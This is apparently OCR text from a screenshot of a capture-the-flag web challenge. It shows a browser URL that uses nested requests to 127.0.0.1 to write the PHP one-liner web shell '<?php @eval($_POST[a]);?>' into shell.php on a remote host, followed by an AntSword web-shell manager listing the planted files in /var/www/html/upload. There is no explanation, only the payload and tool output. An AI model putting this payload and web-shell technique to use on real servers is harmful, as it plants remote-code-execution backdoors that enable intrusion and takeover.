 不安全 | 148.70.62.239:23015/?path=shell.php&file=http%3a//127.0.0.1/%3ffile%3dhttp%3a//127.0.0.1/%26path%3d<%3fphp%2b%40eval($_POST[a])%3b%3f>
应用 bank 个人中心 已导入 Challenges Windows 使用教...
console.log(upload/shell.php update successed!)
AntSword
AntSword Data Edit Window
148.70.62.239
Folders (0) Files (3)
New UP Refresh Home Bookmark /var/www/html/upload/
/
var
www
html
upload
Name Time Size Attr
<?php @eval($_POST[a]);?> 2020-05-09 07:54:07 2.75 Kb 0644
ma.php 2020-05-09 07:48:14 63 b 0644
shell.php 2020-05-09 07:51:41 63 b 0644